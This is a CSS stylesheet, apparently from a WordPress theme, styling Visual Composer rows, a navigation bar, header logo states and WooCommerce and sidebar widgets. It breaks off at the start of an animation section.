.vc_row.rdy_vc_row-o-columns-stretch > .row-container > .row-inner {
  -ms-flex-line-pack: stretch;
  -webkit-align-content: stretch;
  align-content: stretch;
}
.vc_row.rdy_vc_row-o-columns-top > .row-container > .row-inner {
  -ms-flex-line-pack: start;
  -webkit-align-content: flex-start;
  align-content: flex-start;
}
.vc_row.rdy_vc_row-o-columns-bottom > .row-container > .row-inner {
  -ms-flex-line-pack: end;
  -webkit-align-content: flex-end;
  align-content: flex-end;
}
.vc_row.rdy_vc_row-o-columns-middle > .row-container > .row-inner {
  -webkit-align-content: center;
  -ms-flex-line-pack: center;
  -ms-flex-line-pack: center;
  -webkit-align-content: center;
  align-content: center;
}
.vc_row.rdy_vc_row-flex > .row-container > .row-inner::after,
.vc_row.rdy_vc_row-flex > .row-container > .row-inner::before {
  display: none;
}
.vc_row.rdy_vc_row-o-columns-bottom > .row-container > .row-inner::after,
.vc_row.rdy_vc_row-o-columns-middle > .row-container > .row-inner::after,
.vc_row.rdy_vc_row-o-columns-top > .row-container > .row-inner::after {
  content: '';
  width: 100%;
  height: 0;
  overflow: hidden;
  visibility: hidden;
  display: block;
}
.rdy_vc_ie-flexbox-fixer {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.rdy_vc_ie-flexbox-fixer > .row-container > .row-inner {
  width: 100% !important;
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1 1 auto;
  -ms-flex: 1 1 auto;
  flex: 1 1 auto;
}
.vc_row.rdy_vc_row-o-full-height.rdy_vc_ie-flexbox-fixer > .row-container > .row-inner {
  height: 100vh;
}
.rdy_align_left {
  margin-left: 0 !important;
  margin-right: auto !important;
}
.rdy_align_center {
  margin-left: auto !important;
  margin-right: auto !important;
}
.rdy_align_right {
  margin-left: auto !important;
  margin-right: 0 !important;
}
.vc_sep_pos_align_justify {
  margin-left: auto !important;
  margin-right: auto !important;
}
.vc_row-section .vc_row.fix-row > .container > .row {
  margin-left: -30px;
  margin-right: -30px;
}
.vc_parallax>*,
.rdy_row_overlay>* {
  position: relative;
  z-index: 1;
}
@media only screen and (min-width: 992px) {
  .content-area .container-fluid.container-main,
  .site-content .container-fluid.container-main {
    padding-left: 60px;
    padding-right: 60px;
  }
  .row_section .container-fluid.container-main {
    padding-left: 45px;
    padding-right: 45px;
  }
}
.video_section .mobile-video-image {
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  background-size: cover;
  display: none;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 10;
}
.wpb_row {
  position: relative;
}
.wpb_row > .row-container > .row-inner {
  position: relative;
}
.video_section .video-overlay,
.wpb_row .row-overlay {
  left: 0;
  opacity: 1;
  -ms-filter: none;
  filter: none;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
}
.video_section .video-overlay canvas,
.wpb_row .row-overlay canvas {
  position: absolute;
  width: 100%;
  height: 100%;
}
.vc_row.video_section video {
  top: 0;
  left: 0;
  min-width: 100%;
  min-height: 100%;
  position: absolute;
}
.vc_row.video_section {
  position: relative;
  overflow: hidden;
}
.no-touch .navigation-bar {
  position: fixed;
  width: 100%;
  height: 60px;
  background-color: #fff;
  left: 0;
  bottom: -70px;
  z-index: 29;
  -webkit-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  -moz-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  -o-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  -ms-transition: opacity 0.3s, bottom 0.5s ease-in-out;
  transition: opacity 0.3s, bottom 0.5s ease-in-out;
}
.no-touch .navigation-bar.sticky {
  bottom: 0;
}
.no-touch .navigation-bar.type2 {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}
.navigation-bar .dots a,
.rdy-post-nav .dots a {
  display: block;
  position: absolute;
  top: 18px;
  width: 25px;
  height: 25px;
  color: #000;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  backface-visibility: hidden;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.navigation-bar .dots a > i:nth-child(1),
.rdy-post-nav .dots a > i:nth-child(1) {
  top: 3px;
  left: 10px;
}
.navigation-bar .dots a > i:nth-child(2),
.rdy-post-nav .dots a > i:nth-child(2) {
  top: 10px;
  left: 10px;
}
.navigation-bar .dots a > i:nth-child(3),
.rdy-post-nav .dots a > i:nth-child(3) {
  top: 17px;
  left: 10px;
}
.navigation-bar .dots a > i,
.rdy-post-nav .dots a > i {
  position: absolute;
  display: block;
  width: 5px;
  height: 5px;
  background: #000;
  -webkit-transition: -webkit-transform 0.3s, background 0.3s;
  -moz-transition: -moz-transform 0.3s, background 0.3s;
  -o-transition: -o-transform 0.3s, background 0.3s;
  -ms-transition: -ms-transform 0.3s, background 0.3s;
  transition: transform 0.3s, background 0.3s;
}
.navigation-bar .dots a > i:before,
.rdy-post-nav .dots a > i:before,
.navigation-bar .dots a > i:after,
.rdy-post-nav .dots a > i:after {
  content: '';
  position: absolute;
  top: 0;
  width: 5px;
  height: 5px;
  background: inherit;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  -o-transition: -o-transform 0.3s;
  -ms-transition: -ms-transform 0.3s;
  transition: transform 0.3s;
}
.navigation-bar .dots a > i:before,
.rdy-post-nav .dots a > i:before {
  left: -7px;
}
.navigation-bar .dots a > i:after,
.rdy-post-nav .dots a > i:after {
  right: -7px;
}
.navigation-bar .dots a:hover > i:before,
.rdy-post-nav .dots a:hover > i:before {
  -webkit-transform: translateX(-4px);
  -moz-transform: translateX(-4px);
  -o-transform: translateX(-4px);
  -ms-transform: translateX(-4px);
  transform: translateX(-4px);
}
.navigation-bar .dots a:hover > i:after,
.rdy-post-nav .dots a:hover > i:after {
  -webkit-transform: translateX(4px);
  -moz-transform: translateX(4px);
  -o-transform: translateX(4px);
  -ms-transform: translateX(4px);
  transform: translateX(4px);
}
.navigation-bar .dots a:hover > i:nth-child(1),
.rdy-post-nav .dots a:hover > i:nth-child(1) {
  -webkit-transform: translateY(-4px);
  -moz-transform: translateY(-4px);
  -o-transform: translateY(-4px);
  -ms-transform: translateY(-4px);
  transform: translateY(-4px);
}
.navigation-bar .dots a:hover > i:nth-child(2),
.rdy-post-nav .dots a:hover > i:nth-child(2) {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -o-transform: translateY(0px);
  -ms-transform: translateY(0px);
  transform: translateY(0px);
}
.navigation-bar .dots a:hover > i:nth-child(3),
.rdy-post-nav .dots a:hover > i:nth-child(3) {
  -webkit-transform: translateY(4px);
  -moz-transform: translateY(4px);
  -o-transform: translateY(4px);
  -ms-transform: translateY(4px);
  transform: translateY(4px);
}
.mod-touchdevice .navigation-bar .dots > span:after {
  content: '';
  position: absolute;
  top: 2rem;
  left: 2rem;
  width: 1.8rem;
  height: 1.8rem;
  background-image: url([data-uri]);
  background-repeat: no-repeat;
}
.mod-touchdevice .navigation-bar .dots > span {
  color: #000;
}
.mod-touchdevice .navigation-bar .dots > span > i {
  background: #000;
}
@media handheld, only screen and (max-width: 767px) {
  .navigation-bar {
    display: none !important;
  }
}
.navigation-bar.type2 .project_nav.leftSide {
  left: 0;
}
.navigation-bar.type2 .project_nav.rightSide {
  right: 0;
}
.navigation-bar.type2 .project_nav {
  padding: 10px 0;
  position: fixed;
  top: 0;
  width: 30px;
  height: 100%;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.navigation-bar.type2 .project_nav a.previous,
.navigation-bar.type2 .project_nav a.next {
  color: #000;
  padding: 0 20px;
  height: 100%;
}
.navigation-bar.type2 .project_nav a.previous span,
.navigation-bar.type2 .project_nav a.next span {
  padding: 10px;
  display: block;
  position: relative;
  -webkit-transition: -webkit-transform 0.2s;
  -moz-transition: -moz-transform 0.2s;
  -o-transition: -o-transform 0.2s;
  -ms-transition: -ms-transform 0.2s;
  transition: transform 0.2s;
}
.navigation-bar.type2.with-icons .project_nav a.previous span,
.navigation-bar.type2.with-icons .project_nav a.next span {
  background: url("../images/accordion_arrow.svg") no-repeat center;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.navigation-bar.type2.with-icons .project_nav a.next:hover span {
  -webkit-transform: translateX(8px) translateY(-50%) !important;
  -moz-transform: translateX(8px) translateY(-50%) !important;
  -o-transform: translateX(8px) translateY(-50%) !important;
  -ms-transform: translateX(8px) translateY(-50%) !important;
  transform: translateX(8px) translateY(-50%) !important;
}
.navigation-bar.type2.with-icons .project_nav a.previous {
  -webkit-transform: rotate(-180deg);
  -moz-transform: rotate(-180deg);
  -o-transform: rotate(-180deg);
  -ms-transform: rotate(-180deg);
  transform: rotate(-180deg);
}
.navigation-bar.type2.with-icons .project_nav a.previous:hover span {
  -webkit-transform: translateX(8px) translateY(-50%) !important;
  -moz-transform: translateX(8px) translateY(-50%) !important;
  -o-transform: translateX(8px) translateY(-50%) !important;
  -ms-transform: translateX(8px) translateY(-50%) !important;
  transform: translateX(8px) translateY(-50%) !important;
}
.navigation-bar.type2.with-text a {
  width: 25px;
  overflow: hidden;
}
.navigation-bar.type2.with-text .project_nav a.previous span,
.navigation-bar.type2.with-text .project_nav a.next span {
  font-family: 'Open Sans', sans-serif;
  font-style: 12px;
  font-weight: bold;
  text-transform: uppercase;
  top: 50%;
  padding: 0;
  display: block;
  position: relative;
  -webkit-transition: -webkit-transform 0.2s;
  -moz-transition: -moz-transform 0.2s;
  -o-transition: -o-transform 0.2s;
  -ms-transition: -ms-transform 0.2s;
  transition: transform 0.2s;
}
.navigation-bar.type2.with-text .project_nav a.previous span:after,
.navigation-bar.type2.with-text .project_nav a.next span:after {
  width: 200px;
  position: absolute;
  top: 46px;
  left: 50%;
}
.navigation-bar.type2.with-text .project_nav a.previous {
  left: 20px;
}
.navigation-bar.type2.with-text .project_nav a.previous span {
  -webkit-transform: translateY(4px) rotate(-90deg);
  -moz-transform: translateY(4px) rotate(-90deg);
  -o-transform: translateY(4px) rotate(-90deg);
  -ms-transform: translateY(4px) rotate(-90deg);
  transform: translateY(4px) rotate(-90deg);
}
.navigation-bar.type2.with-text .project_nav a.previous span:after {
  content: "Prev";
}
.navigation-bar.type2.with-text .project_nav a.previous:hover span {
  -webkit-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  -moz-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  -o-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  -ms-transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
  transform: translateX(-48px) translateY(4px) rotate(-90deg) !important;
}
.navigation-bar.type2.with-text .project_nav a.next {
  right: 20px;
}
.navigation-bar.type2.with-text .project_nav a.next span {
  top: 50%;
  -webkit-transform: translateY(-30px) rotate(90deg);
  -moz-transform: translateY(-30px) rotate(90deg);
  -o-transform: translateY(-30px) rotate(90deg);
  -ms-transform: translateY(-30px) rotate(90deg);
  transform: translateY(-30px) rotate(90deg);
}
.navigation-bar.type2.with-text .project_nav a.next span:after {
  content: "Next";
}
.navigation-bar.type2.with-text .project_nav a.next:hover span {
  -webkit-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  -moz-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  -o-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  -ms-transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
  transform: translateX(48px) translateY(-30px) rotate(90deg) !important;
}
.navigation-bar.type2 .project_nav a {
  display: inline-block;
  margin: 0 5px;
  height: 14px;
  cursor: pointer;
  text-decoration: none;
}
.navigation-bar.type2 .project_nav a.previous {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 10px;
  margin: auto;
}
.navigation-bar.type2 .project_nav a.next {
  position: absolute;
  top: 0;
  bottom: 0;
  right: 10px;
  margin: auto;
}
.post-type-archive-rdy_project .body-wrapper {
  position: absolute !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
#header-menu.style1 #main-menu ul.rdy-menu > li:first-child > a {
  padding-left: 0 !important;
}
#header-menu.style1 #main-menu ul.rdy-menu > li:last-child > a {
  padding-right: 0 !important;
}
.animsition-loading:after {
  display: none;
}
#header.slidedown-layout .menu-right-side .side-icon.social-icons,
#header.slidedown-full-layout .menu-right-side .side-icon.social-icons {
  display: none;
}
#header.slidedown-layout.menu-opened .menu-right-side .side-icon.social-icons,
#header.slidedown-full-layout.menu-opened .menu-right-side .side-icon.social-icons {
  display: block;
}
.menu-right-side .side-icon.social-icons {
  height: 60px;
}
.menu-right-side .side-icon.social-icons .top-bar-social {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.menu-right-side.animate .side-icon-holder:after {
  content: '';
  position: absolute;
  display: block;
  background-color: #000;
  top: 60px;
  width: 100%;
  bottom: 0;
  left: 0;
  -webkit-transition: top 0.15s;
  -moz-transition: top 0.15s;
  -o-transition: top 0.15s;
  -ms-transition: top 0.15s;
  transition: top 0.15s;
}
@media screen and (min-width: 992px) {
  .menu-right-side.animate .cart-icon.with-dropdown.hover .cart-count {
    color: #fff !important;
  }
  .menu-right-side.animate .cart-icon.with-dropdown.hover svg path,
  .menu-right-side.animate .cart-icon.with-dropdown.hover svg circle {
    fill: #fff !important;
  }
  .menu-right-side.animate .cart-icon.with-dropdown.hover .side-icon-holder:after {
    top: 0 !important;
  }
}
.page-notfound {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  text-align: center;
}
@media only screen and (min-width: 992px) {
  #header:not(.slidedown-layout.menu-opened).mark-logo-light .logo-holder {
    color: #fff !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-light #logo .light-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-light #logo .dark-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-dark .logo-holder {
    color: #000 !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-dark #logo .light-version {
    opacity: 0 !important;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)" !important;
    filter: alpha(opacity=0) !important;
  }
  #header:not(.slidedown-layout.menu-opened).mark-logo-dark #logo .dark-version {
    opacity: 1 !important;
    -ms-filter: none !important;
    filter: none !important;
  }
}
.error404 .page-title-margin-bottom {
  display: none;
}
#bottom-bar .copyright p,
.woocommerce .lost_reset_password p {
  margin-bottom: 0 !important;
}
.woocommerce .lost_reset_password p {
  line-height: 100% !important;
}
.rdy_vc_ie-flexbox-fixer-h {
  min-height: 1px;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content table {
  margin: 0 0 20px;
  padding: 0;
  width: 100%;
  border-collapse: collapse;
  border-spacing: 0;
  background-color: #fff;
  border-top: 1px solid #ececec;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content table tr:nth-child(2n+1) {
  background-color: #fcfcfc;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content tr th:first-child,
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content tr td:first-child {
  border-left-style: solid;
  border-left-width: 1px;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content tr th:first-child,
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content tr td:first-child {
  border-left-style: solid;
  border-left-width: 1px;
  border-color: #ececec;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content th {
  border-left: medium none;
  border-style: none solid solid none;
  border-top: medium none;
  border-width: medium 1px 1px medium;
  font-weight: bold;
  padding: 10px;
  text-align: left;
  border-color: #ececec;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content td {
  border-color: #ececec;
  border-left: none;
  border-style: none solid solid none;
  border-top: medium none;
  border-width: medium 1px 1px medium;
  font-size: 13px;
  padding: 10px;
}
body:not(.woocommerce-cart):not(.woocommerce-checkout):not(.woocommerce-account) .site-content table tr:nth-child(2n+1) {
  background-color: #fcfcfc;
}
dl {
  margin: 18px 18px 0px 18px;
}
dl dt:first-child {
  margin-top: 0px;
}
dl dt {
  font-weight: 600;
}
dd {
  margin-top: 0;
  margin-bottom: 18px;
}
abbr[title] {
  border-bottom: 1px dotted;
}
big {
  font-size: larger;
}
code,
kbd,
pre {
  background-color: #f7f7f7;
}
code,
kbd {
  -webkit-border-radius: 2px;
  border-radius: 2px;
  font-size: 13px;
  line-height: 1.75;
  margin: 18px 0 0;
}
code {
  padding: 4px 8px;
}
pre {
  display: block;
  padding: 18px 18px 18px 18px;
  border: 1px solid;
  border-color: #eaeaea;
  overflow: auto;
  white-space: pre-wrap;
  word-wrap: break-word;
  word-break: break-all;
}
em {
  font-style: italic;
}
sup {
  font-size: 10px;
  vertical-align: super;
}
sub {
  font-size: 10px;
  vertical-align: sub;
}
.vc_column_link {
  cursor: pointer;
}
.scrollbar-measure {
  width: 100px;
  height: 100px;
  overflow: scroll;
  position: absolute;
  top: -9999px;
}
.vc_parallax .vc_parallax-inner {
  background-position: center center;
  height: 130%;
  height: calc(100% + 30vh);
  color: #ce0d07;
}
/*--------------------------------------------------------------
* 3.1 Widgets
==============================================================*/
.woocommerce-sidebar {
  margin-bottom: 60px;
}
.woocommerce-sidebar .widget-title {
  text-transform: uppercase;
  font-weight: bold;
  border-bottom: 2px solid #000;
  padding-bottom: 16px;
  margin-bottom: 10px;
}
.widget_price_filter .price_slider_wrapper {
  margin: 34px 0 20px 0 !important;
}
.widget_price_filter .price_slider {
  margin-bottom: 20px;
}
.woocommerce .widget_price_filter .ui-slider,
.woocommerce-page .widget_price_filter .ui-slider {
  position: relative;
  text-align: left;
}
.widget_price_filter .ui-slider-handle {
  margin-left: -0.1em;
}
.woocommerce .widget_price_filter .ui-slider-horizontal,
.woocommerce-page .widget_price_filter .ui-slider-horizontal {
  height: 4px;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #ccc !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  border-top-left-radius: 4px !important;
  border-bottom-left-radius: 4px !important;
  margin-right: 28px;
}
.widget_price_filter .price_slider_wrapper .ui-widget-content:after {
  display: block;
  content: "";
  position: absolute;
  top: 0;
  right: -18px;
  width: 18px;
  height: 4px;
  background: #ccc;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.widget_price_filter .price_slider_wrapper .button {
  margin-top: 0;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  position: absolute !important;
  z-index: 2 !important;
  cursor: pointer !important;
  outline: none !important;
  content: "\f00d";
  display: block;
  background: #fff;
  width: 30px;
  height: 30px;
  top: -14px !important;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  text-indent: 1.9em;
  line-height: 0.75em;
  -webkit-box-shadow: 0 5px 4px rgba(0,0,0,0.1);
  box-shadow: 0 5px 4px rgba(0,0,0,0.1);
  border: 1px solid #ddd;
  -webkit-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -moz-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -o-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  -ms-transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
  transition: top 0.4s cubic-bezier(0.19, 1, 0.22, 1);
}
.widget_price_filter .ui-slider .ui-slider-handle.ui-state-active {
  -webkit-box-shadow: 0 3px 4px rgba(0,0,0,0.1), inset 0px 0px 0px 2px #fff !important;
  box-shadow: 0 3px 4px rgba(0,0,0,0.1), inset 0px 0px 0px 2px #fff !important;
  background: #f2f2f2 !important;
  top: -12px !important;
}
.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute !important;
  z-index: 1 !important;
  font-size: 0.7em !important;
  display: block !important;
  border: 0 !important;
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
  height: 4px;
}
.widget_price_filter .price_label {
  text-align: left !important;
  padding: 5px 0;
  padding-top: 18px;
  font-size: 12px;
  font-weight: bold;
}
.widget_price_filter .price_slider_amount .button {
  float: right !important;
  padding: 11px 15px !important;
  height: auto !important;
  line-height: 1em !important;
  font-weight: normal !important;
  color: #fff !important;
  background: #000 !important;
  cursor: pointer;
  margin-top: 10px;
  width: 80px;
  -webkit-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  -moz-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  -o-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  -ms-transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  transition: background 0.3s ease-in-out, border 0.3s ease-in-out;
  border: none;
}
.widget_price_filter .price_slider_amount .button:hover {
  background: #606060 !important;
}
.woocommerce ul.product_list_widget li,
.woocommerce-page ul.product_list_widget li {
  border-bottom: 1px solid #ccc;
  padding: 15px 0;
  font-size: 14px;
}
.woocommerce ul.product_list_widget li a,
.woocommerce-page ul.product_list_widget li a {
  display: block;
  margin-bottom: 10px;
}
.woocommerce ul.product_list_widget li .amount,
.woocommerce-page ul.product_list_widget li .amount {
  font-weight: bold;
}
.woocommerce ul.product_list_widget li ins,
.woocommerce-page ul.product_list_widget li ins {
  text-decoration: none;
}
.woocommerce ul.product_list_widget li:last-child,
.woocommerce-page ul.product_list_widget li:last-child {
  border: 0 !important;
}
.woocommerce ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:after {
  content: '';
  clear: both;
  display: block;
}
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.product_list_widget li img {
  float: left;
  margin-right: 25px;
  width: 72px;
  height: auto;
}
.woocommerce-sidebar .product-categories .current-cat > a {
  font-weight: bold;
}
.woocommerce-sidebar .star-rating {
  float: none !important;
  margin-bottom: 4px;
}
.woocommerce-sidebar .product_list_widget a {
  color: #333;
}
.woocommerce-sidebar .product_list_widget a:hover {
  color: anchor-color;
}
.woocommerce-sidebar .product_list_widget .reviewer {
  color: #999;
}
.woocommerce-sidebar .product_list_widget del .amount {
  font-weight: normal !important;
  font-size: 12px;
}
.woocommerce-sidebar a {
  color: #333;
}
.woocommerce-sidebar a:hover {
  color: anchor-color;
}
.widget_layered_nav_filters a {
  color: #ff7200 !important;
  font-weight: bold;
}
.widget_layered_nav_filters a:after {
  content: '';
  display: block;
  float: right;
  width: 20px;
  height: 20px;
  background: url("../images/icon_cross_in_circle.svg") no-repeat;
}
.widget_layered_nav li,
.widget_layered_nav_filters li,
.widget_product_categories li {
  border-bottom: 1px solid #ccc !important;
}
.widget_layered_nav li,
.widget_recent_comments li,
.widget_layered_nav_filters li,
.widget_product_categories li,
.widget_archive li,
.widget_categories li,
.widget_recent_entries li,
.widget_meta li,
.widget_pages li,
.widget_text li {
  padding: 4px 0;
  font-size: 14px;
}
.widget_layered_nav .textwidget ul > li:first-child,
.widget_recent_comments .textwidget ul > li:first-child,
.widget_layered_nav_filters .textwidget ul > li:first-child,
.widget_product_categories .textwidget ul > li:first-child,
.widget_archive .textwidget ul > li:first-child,
.widget_categories .textwidget ul > li:first-child,
.widget_recent_entries .textwidget ul > li:first-child,
.widget_meta .textwidget ul > li:first-child,
.widget_pages .textwidget ul > li:first-child,
.widget_text .textwidget ul > li:first-child,
.widget_layered_nav > ul > li:first-child,
.widget_recent_comments > ul > li:first-child,
.widget_layered_nav_filters > ul > li:first-child,
.widget_product_categories > ul > li:first-child,
.widget_archive > ul > li:first-child,
.widget_categories > ul > li:first-child,
.widget_recent_entries > ul > li:first-child,
.widget_meta > ul > li:first-child,
.widget_pages > ul > li:first-child,
.widget_text > ul > li:first-child {
  padding-top: 0 !important;
}
.widget_layered_nav li:last-child,
.widget_recent_comments li:last-child,
.widget_layered_nav_filters li:last-child,
.widget_product_categories li:last-child,
.widget_archive li:last-child,
.widget_categories li:last-child,
.widget_recent_entries li:last-child,
.widget_meta li:last-child,
.widget_pages li:last-child,
.widget_text li:last-child {
  border: 0 !important;
  padding-bottom: 0 !important;
}
.widget_layered_nav .count,
.widget_recent_comments .count,
.widget_layered_nav_filters .count,
.widget_product_categories .count,
.widget_archive .count,
.widget_categories .count,
.widget_recent_entries .count,
.widget_meta .count,
.widget_pages .count,
.widget_text .count {
  float: right;
}
.widget_layered_nav ul li ul,
.widget_recent_comments ul li ul,
.widget_layered_nav_filters ul li ul,
.widget_product_categories ul li ul,
.widget_archive ul li ul,
.widget_categories ul li ul,
.widget_recent_entries ul li ul,
.widget_meta ul li ul,
.widget_pages ul li ul,
.widget_text ul li ul {
  margin: 11px 0 0 0 !important;
}
.widget_layered_nav ul li ul li,
.widget_recent_comments ul li ul li,
.widget_layered_nav_filters ul li ul li,
.widget_product_categories ul li ul li,
.widget_archive ul li ul li,
.widget_categories ul li ul li,
.widget_recent_entries ul li ul li,
.widget_meta ul li ul li,
.widget_pages ul li ul li,
.widget_text ul li ul li {
  border: 0;
  padding: 10px 0 10px 0px !important;
}
.widget_recent_comments .comment-author-link {
  color: #999;
}
.widget_shopping_cart .total {
  display: block;
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  padding: 20px 0;
  text-align: center;
}
.widget_shopping_cart .total strong {
  color: #999;
  text-transform: uppercase;
}
.widget_shopping_cart .total .amount {
  font-weight: bold;
}
.widget_shopping_cart a.button {
  width: 100%;
}
.widget_shopping_cart a.button:last-child {
  float: right;
}
.widget {
  margin-bottom: 50px;
}
.widget .widget-title {
  font-size: 18px;
  font-weight: 800;
  line-height: 100%;
  margin-bottom: 20px;
}
.widget .tagcloud a {
  margin-right: 10px;
  font-size: 14px !important;
}
.widget.widget_search .search-field,
.woocommerce-sidebar.widget_search .search-field,
.widget.widget_product_search .search-field,
.woocommerce-sidebar.widget_product_search .search-field {
  padding: 18px 20px;
  -webkit-transition: border 0.3s;
  -moz-transition: border 0.3s;
  -o-transition: border 0.3s;
  -ms-transition: border 0.3s;
  transition: border 0.3s;
  width: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.widget.widget_search .search-field:focus,
.woocommerce-sidebar.widget_search .search-field:focus,
.widget.widget_product_search .search-field:focus,
.woocommerce-sidebar.widget_product_search .search-field:focus {
  border: 1px solid #000;
}
.footer-wrapper .widget .widget-title {
  font-size: 14px;
  font-weight: bold;
  line-height: 100%;
  margin-bottom: 20px;
}
.footer-wrapper .widget .menu li {
  padding: 7px 0;
}
.footer-wrapper .widget .menu li:first-child {
  padding-top: 0 !important;
}
.widget select {
  width: 100%;
  max-width: 100%;
  outline: none;
  font-weight: normal;
  font-size: 15px;
  height: auto;
  border: 1px solid #ccc;
  padding: 18px 20px;
}
.widget_rss a {
  display: block;
}
.widget_rss .rsswidget {
  margin-bottom: 5px;
}
.widget_rss li {
  margin-bottom: 10px;
  padding-bottom: 10px;
  border-bottom: 1px solid #ccc;
}
#sidebar .widget.widget_categories ul ul,
#sidebar .widget.widget_pages ul ul,
#sidebar .widget.widget_nav_menu ul ul {
  margin: 0px 0px 0px 0px !important;
  padding: 0px 0px 0px 20px;
}
.widget_calendar caption {
  bottom: 0px;
  z-index: 1;
  width: 100%;
  text-align: center;
  padding-bottom: 10px;
  font-weight: bold;
}
.widget_calendar table #prev,
.widget_calendar table #next {
  text-align: center;
}
.widget_calendar table #prev {
  position: relative;
  padding: 10px 0px 0px 0px;
  z-index: 2;
}
.widget_calendar table th {
  font-family: 'Open Sans';
  font-weight: 700;
  border-bottom: 0px;
  text-align: center !important;
  padding-bottom: 10px;
  color: #999;
}
.widget_calendar table td,
#footer-outer #footer-widgets .col .widget_calendar table th {
  text-align: center;
}
.wpb_widgetised_column ul {
  list-style: none !important;
  margin-left: auto !important;
  margin-bottom: auto !important;
}
/*--------------------------------------------------------------
* 4.0 Animation
==============================================================*/
.anm-arrow-down-inf {
  -webkit-animation-name: arrow-down;
  -moz-animation-name: arrow-down;
  -o-animation-name: arrow-down;
  -ms-animation-name: arrow-down;
  animation-name: arrow-down;
  -webkit-animation-duration: 0.8s;
  -moz-animation-duration: 0.8s;
  -o-animation-duration: 0.8s;
  -ms-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -o-animation-iteration-count: infinite;
  -ms-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
